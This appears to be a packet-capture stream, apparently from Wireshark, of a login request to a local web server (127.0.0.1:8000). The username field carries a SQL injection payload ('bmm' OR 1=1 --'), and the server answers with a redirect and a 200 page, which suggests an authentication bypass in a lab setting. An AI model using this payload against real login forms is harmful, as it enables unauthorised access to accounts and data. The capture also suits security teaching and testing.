 POST /login HTTP/1.1
Host: 127.0.0.1:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
Origin: http://127.0.0.1:8000
Connection: keep-alive
Referer: http://127.0.0.1:8000/
Cookie: csrftoken=M4MuFoTPKwlQhelLvSIUJT6DS57GOQQC
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
name=bmm%27+OR+1%3D1+--&password=123HTTP/1.1 302 Found
date: Thu, 01 Feb 2024 02:45:35 GMT
server: uvicorn
content-length: 0
location: /bbc
GET /bbc HTTP/1.1
Host: 127.0.0.1:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://127.0.0.1:8000/
Connection: keep-alive
Cookie: csrftoken=M4MuFoTPKwlQhelLvSIUJT6DS57GOQQC
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
HTTP/1.1 200 OK
2 client pkts, 2 server pkts, 3 turns.
Entire conversation (5,975 bytes) Show data as ASCII